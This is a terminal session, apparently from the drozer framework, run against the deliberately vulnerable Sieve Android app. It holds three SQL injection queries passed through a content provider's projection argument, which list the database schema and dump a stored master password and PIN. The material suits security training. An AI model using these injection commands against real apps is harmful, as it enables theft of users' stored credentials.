 dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER;--"
| type | name | tbl_name | rootpage | sql |
| table | android_metadata | android_metadata | 3 | CREATE TABLE android_metadata (locale TEXT) |
| table | Passwords | Passwords | 4 | CREATE TABLE Passwords (_id INTEGER PRIMARY KEY,service TEXT,username TEXT,password BLOB,email ) |
| table | Key | Key | 5 | CREATE TABLE Key (Password TEXT PRIMARY KEY,pin TEXT ) |
| index | sqlite_autoindex_Key_1 | Key | 6 | null |
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"
| type | name | tbl_name | rootpage | sql |
| table | android_metadata | android_metadata | 3 | CREATE TABLE android_metadata (locale TEXT) |
| table | Passwords | Passwords | 4 | CREATE TABLE Passwords (_id INTEGER PRIMARY KEY,service TEXT,username TEXT,password BLOB,email ) |
| table | Key | Key | 5 | CREATE TABLE Key (Password TEXT PRIMARY KEY,pin TEXT ) |
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"
| Password | pin |
| 12341234abcdabcd | 1234 |
dz>